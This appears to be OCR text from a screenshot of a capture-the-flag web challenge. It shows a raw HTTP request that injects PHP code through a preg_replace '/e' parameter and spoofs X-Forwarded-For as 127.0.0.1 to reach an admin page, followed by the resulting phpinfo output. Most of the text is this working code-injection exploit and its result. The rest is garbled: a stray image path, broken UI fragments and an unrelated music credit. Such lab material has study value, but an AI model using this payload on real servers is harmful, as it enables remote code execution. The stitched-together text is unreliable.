 GET /index.php?pat=/test/e&rep=phpinfo()&sub=test HTTP/1.1
Host: 111.200.241.244:49249
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=guihp4rvksq8fbpdnk4b4nkn96
Connection: close
Search...
0 matches
中 °,
设备列表
ID 设备名 区域 维护状态 设备...
数据接口请求异常
Welcome My Admin !
PHP Version 5.5.9-1ubuntu4.22
php
System Linux ca5ab8b7b8a0 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC 2018 x86_64
Build Date Aug 4 2017 19:39:57
编曲：钟兴民
83,552 bytes | 1,448